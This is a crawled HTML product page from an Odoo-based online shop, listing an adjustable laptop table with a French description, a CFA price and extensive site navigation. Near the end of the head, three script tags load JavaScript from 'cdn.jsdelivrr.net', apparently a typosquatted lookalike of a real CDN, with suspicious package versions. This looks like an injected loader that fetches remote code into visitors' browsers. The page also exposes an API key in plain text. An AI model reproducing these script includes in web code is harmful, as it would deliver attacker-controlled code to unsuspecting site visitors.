

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/table-reglable-pour-ordinateur-portable-33285
body_size: 24200
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Entièrement réglable et portable: le support pour ordinateur portable s'ajuste à 22 pouces de hauteur et à 360 degrés afin que vous puissiez travailler dans la position parfaite - transformez-le en un bureau debout et placez votre écran où il est facile à voir. Se replie à plat pour un rangement facile.Conception réglable: notre table pour ordinateur portable a des ajusteurs sur mesure qui vous permettent de positionner le bureau dans la position parfaite, que vous souhaitiez vous tenir au bureau ou vous blottir dans votre lit en regardant un film.Ventilateur de refroidissement intégré: le plateau en aluminium robuste avec lèvre de la table d'ordinateur a un ventilateur de refroidissement intégré pour que votre ordinateur portable ne surchauffe jamais.Plateau robuste: l'espace aérien maintient votre appareil en toute sécurité avec son plateau robuste. Il se verrouille dans la position parfaite et possède une lèvre extensible pour maintenir fermement votre ordinateur portable en place.Se plie à plat: LÉGÈRE, le bureau portable pour ordinateur portable se plie à plat pour un rangement facile et une super portabilité.
 
Principales caractéristiquesPoids légerRéglable et facile à utiliserSe replie de manière compacte pour un stockage aiséS'ajuste à 22 pouces de hauteur lorsqu'il est complètement déployéVentilateur de refroidissement pour ordinateur portable intégréMatériel: Acier inoxydableDescriptif techniqueSKU: GE070EA1LM8Y5NAFAMZModèle: ---Poids (kg): 0Couleur: noirMatériau principal: NOIR"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Table Réglable Pour Ordinateur Portable"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/table-reglable-pour-ordinateur-portable-33285"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/33285/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Entièrement réglable et portable: le support pour ordinateur portable s'ajuste à 22 pouces de hauteur et à 360 degrés afin que vous puissiez travailler dans la position parfaite - transformez-le en un bureau debout et placez votre écran où il est facile à voir. Se replie à plat pour un rangement facile.Conception réglable: notre table pour ordinateur portable a des ajusteurs sur mesure qui vous permettent de positionner le bureau dans la position parfaite, que vous souhaitiez vous tenir au bureau ou vous blottir dans votre lit en regardant un film.Ventilateur de refroidissement intégré: le plateau en aluminium robuste avec lèvre de la table d'ordinateur a un ventilateur de refroidissement intégré pour que votre ordinateur portable ne surchauffe jamais.Plateau robuste: l'espace aérien maintient votre appareil en toute sécurité avec son plateau robuste. Il se verrouille dans la position parfaite et possède une lèvre extensible pour maintenir fermement votre ordinateur portable en place.Se plie à plat: LÉGÈRE, le bureau portable pour ordinateur portable se plie à plat pour un rangement facile et une super portabilité.
 
Principales caractéristiquesPoids légerRéglable et facile à utiliserSe replie de manière compacte pour un stockage aiséS'ajuste à 22 pouces de hauteur lorsqu'il est complètement déployéVentilateur de refroidissement pour ordinateur portable intégréMatériel: Acier inoxydableDescriptif techniqueSKU: GE070EA1LM8Y5NAFAMZModèle: ---Poids (kg): 0Couleur: noirMatériau principal: NOIR"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Table Réglable Pour Ordinateur Portable"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/33285/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Entièrement réglable et portable: le support pour ordinateur portable s'ajuste à 22 pouces de hauteur et à 360 degrés afin que vous puissiez travailler dans la position parfaite - transformez-le en un bureau debout et placez votre écran où il est facile à voir. Se replie à plat pour un rangement facile.Conception réglable: notre table pour ordinateur portable a des ajusteurs sur mesure qui vous permettent de positionner le bureau dans la position parfaite, que vous souhaitiez vous tenir au bureau ou vous blottir dans votre lit en regardant un film.Ventilateur de refroidissement intégré: le plateau en aluminium robuste avec lèvre de la table d'ordinateur a un ventilateur de refroidissement intégré pour que votre ordinateur portable ne surchauffe jamais.Plateau robuste: l'espace aérien maintient votre appareil en toute sécurité avec son plateau robuste. Il se verrouille dans la position parfaite et possède une lèvre extensible pour maintenir fermement votre ordinateur portable en place.Se plie à plat: LÉGÈRE, le bureau portable pour ordinateur portable se plie à plat pour un rangement facile et une super portabilité.
 
Principales caractéristiquesPoids légerRéglable et facile à utiliserSe replie de manière compacte pour un stockage aiséS'ajuste à 22 pouces de hauteur lorsqu'il est complètement déployéVentilateur de refroidissement pour ordinateur portable intégréMatériel: Acier inoxydableDescriptif techniqueSKU: GE070EA1LM8Y5NAFAMZModèle: ---Poids (kg): 0Couleur: noirMatériau principal: NOIR"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/table-reglable-pour-ordinateur-portable-33285"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Table Réglable Pour Ordinateur Portable | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "d87bb0b984aa08b894c6eb5543ac226d1d2a9711o1800061739",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Table Réglable Pour Ordinateur Portable</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/36840/image_1024/Table%20R%C3%A9glable%20Pour%20Ordinateur%20Portable?unique=8abeb95" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Table Réglable Pour Ordinateur Portable" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Table Réglable Pour Ordinateur Portable</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/table-reglable-pour-ordinateur-portable-33285</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="d87bb0b984aa08b894c6eb5543ac226d1d2a9711o1800061739"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">14 350</span> CFA</span>
        <span itemprop="price" style="display:none;">14350.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">14 350</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">14 350</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="36840"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="33285"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="36840" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">33285</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="36840">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="33285" data-product-product-id="36840">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
